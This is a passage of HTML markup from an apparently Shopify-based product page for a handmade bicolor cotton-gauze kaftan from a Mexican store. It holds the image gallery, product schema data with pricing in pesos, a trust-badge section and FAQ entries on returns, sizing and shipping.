      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Muy suave</span>
    </li></ul>

<product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--16902044254346__main&product_id=8167910768778&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751716590171" rel="stylesheet" type="text/css" media="all" />
                <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-complementary-products.css?v=42381289508980155741716590171" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/quick-add.css?v=46121616081049812921716590172" media="print" onload="this.media='all'">
                  <script src="//onepeacestore.com/cdn/shop/t/4/assets/quick-add.js?v=21087258723263848871716590172" defer="defer"></script></product-recommendations><a href="/products/landy-kaftan-ultra-ligero-bicolor-en-gasa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16902044254346__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16902044254346__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&width=550 550w,//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828 811w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1648"
    data-media-id="27366492930186"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&width=550 550w,//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827 910w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1648"
    data-media-id="27366492864650"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&width=550 550w,//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1648"
    data-media-id="27366492799114"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823 525w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1649"
    data-media-id="27366492766346"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&width=550 550w,//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1648"
    data-media-id="27366492635274"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&width=550 550w,//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&width=1445"
    alt="Landy Bicolor en Gasa de Algodón Mi tienda"
    loading="lazy"
    width="1100"
    height="1648"
    data-media-id="27366492668042"
  ></div>
  </div>
</product-modal>


  
<script src="//onepeacestore.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761716590172" defer="defer"></script>
    <script src="//onepeacestore.com/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961716590172" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16902044254346__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16902044254346__main"]') ||
        document.querySelector('variant-selects[data-section="template--16902044254346__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16902044254346__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16902044254346__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Landy Bicolor en Gasa de Algodón",
      "url": "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa",
      "image": [
          "https:\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828\u0026width=1920"
        ],
      "description": "-Salida de playa estilo kaftán abierto\n-Hecho a mano con gasa ligera de algodón orgánico. Incluye botones de coco \n-Las mangas en gasa de bambú caen en cascada creando una apariencia lujosa \n-Para mejorar movimiento, nuestro Kaftán tiene aberturas laterales \n-Diseño bicolor\n-Ideal para evento en traje de baño\n-Calidad excepcional \n-Confeccionado exclusivamente con materiales ecológicos y sostenibles\n-Compromiso con la moda ética y ecológica.\nHecho en Riviera Maya, México \n",
      
      "brand": {
        "@type": "Brand",
        "name": "Mi tienda"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293201546"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293234314"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293267082"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293299850"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293332618"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293365386"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293398154"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293430922"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293463690"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293496458"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293529226"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293561994"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293594762"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293627530"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293660298"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293693066"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293725834"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293758602"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293791370"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293824138"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1900.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/onepeacestore.com\/products\/landy-kaftan-ultra-ligero-bicolor-en-gasa?variant=45065293856906"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--16902044254346__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--16902044254346__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--16902044254346__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--16902044254346__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--16902044254346__icon_bar_L4cRaB" class="shopify-section section"><link href="//onepeacestore.com/cdn/shop/t/4/assets/section-multicolumn.css?v=165906047862350759921716590172" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801716590172" media="print" onload="this.media='all'">
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801716590172" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--16902044254346__icon_bar_L4cRaB-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16902044254346__icon_bar_L4cRaB-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn icon-bar color-accent-2 gradient background-none">
  <div class="page-width section-template--16902044254346__icon_bar_L4cRaB-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          ¿Porque confiar en nosotros
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--16902044254346__icon_bar_L4cRaB"
        role="list"
      ><li
            id="Slide-template--16902044254346__icon_bar_L4cRaB-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M15.9633 5.16568C16.1818 5.33464 16.2219 5.64867 16.0529 5.86709L11.2315 12.1C10.7573 12.7132 10.5 13.4664 10.5 14.2415L10.5 17.728C10.5 18.0041 10.2761 18.228 9.99998 18.228C9.72384 18.228 9.49998 18.0041 9.49998 17.728L9.49997 14.2415C9.49997 13.2449 9.8308 12.2765 10.4406 11.4882L15.2619 5.25525C15.4309 5.03683 15.7449 4.99673 15.9633 5.16568Z" />
      <path d="M4.13656 9.11047C3.94637 9.31067 3.95448 9.62715 4.15469 9.81735L8.41061 13.8605C9.10616 14.5213 9.49997 15.4386 9.49997 16.398V19.5C9.49997 19.7761 9.72383 20 9.99997 20C10.2761 20 10.5 19.7761 10.5 19.5V16.398C10.5 15.1645 9.99364 13.9851 9.09936 13.1355L4.84344 9.09235C4.64324 8.90216 4.32676 8.91027 4.13656 9.11047Z" />
      <path d="M18.3779 1.53927C18.4327 2.29021 18.4725 3.32703 18.4047 4.40738C18.3125 5.87411 18.0299 7.25745 17.4545 8.14562C16.7167 9.28439 15.6883 9.90008 14.7112 10.1459C13.6919 10.4023 12.8474 10.2333 12.4595 9.98203C11.6151 9.43502 10.6657 7.26257 12.1639 4.95007C12.7171 4.09609 13.9498 3.29603 15.4075 2.63437C16.4929 2.1417 17.5917 1.77412 18.3779 1.53927ZM18.7295 0.399095C19.0125 0.322287 19.2884 0.513872 19.3179 0.805582C19.4683 2.2906 19.735 6.46465 18.2937 8.68934C16.5205 11.4265 13.2903 11.7118 11.9158 10.8213C10.5413 9.93084 9.57124 7.11282 11.3246 4.40636C12.7665 2.18066 17.2 0.814295 18.7295 0.399095Z" fill-rule="evenodd" />
      <path d="M1.16197 6.23639C1.24915 6.80305 1.38541 7.51404 1.5922 8.22877C1.89834 9.28691 2.31835 10.2055 2.84189 10.729C3.54804 11.4352 4.37904 11.7175 5.11404 11.7439C5.89258 11.7719 6.44282 11.5154 6.64245 11.3158C7.09947 10.8588 7.49486 9.18578 6.0474 7.73833C5.55144 7.24237 4.58274 6.85006 3.40831 6.58298C2.60103 6.3994 1.79173 6.29511 1.16197 6.23639ZM0.569611 5.18777C0.276949 5.16998 0.0467941 5.41364 0.080866 5.70486C0.226586 6.95034 0.719124 10.0205 2.13478 11.4362C3.93434 13.2357 6.44588 12.9266 7.34955 12.0229C8.25323 11.1193 8.53389 8.8106 6.75451 7.03122C5.33581 5.61253 1.90298 5.26882 0.569611 5.18777Z" fill-rule="evenodd" /></svg></div>
              
                <div class="multicolumn-card__info"><h3>Materiales Naturales</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--16902044254346__icon_bar_L4cRaB-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Telas Premium</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--16902044254346__icon_bar_L4cRaB-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Para todo tipo de piel</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--16902044254346__1713565010660420a1" class="shopify-section section"><div class=""></div>


</section><section id="shopify-section-template--16902044254346__collapsible_content_7wceMn" class="shopify-section section"><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581716590171" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/collapsible-content.css?v=154343504084608763171716590171" rel="stylesheet" type="text/css" media="all" />
<link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16902044254346__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16902044254346__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--16902044254346__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-2 gradient"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--16902044254346__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--16902044254346__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Aceptan devoluciones?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--16902044254346__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--16902044254346__collapsible_content_7wceMn"
                  >
                    <p>Aceptamos devoluciones durante los primeros 15 días de haber recibido tu prenda. La pieza debe de volver en el mismo estado en el que se envió. Una vez que verifiquemos esto recibirás tu reembolso de inmediato.</p><p>Debes de cubrir el costo de envío de tu devolución. </p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--16902044254346__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--16902044254346__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Como puedo saber mi talla ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--16902044254346__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--16902044254346__collapsible_content_7wceMn"
                  >
                    <p>Revisa nuestra guía de tallas de cada producto</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--16902044254346__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--16902044254346__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Envían a domicilio ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--16902044254346__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--16902044254346__collapsible_content_7wceMn"
                  >
                    <p>Sí, enviamos por paquetería como  DHL o FEDEX a todo el mundo. </p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--16902044254346__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--16902044254346__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
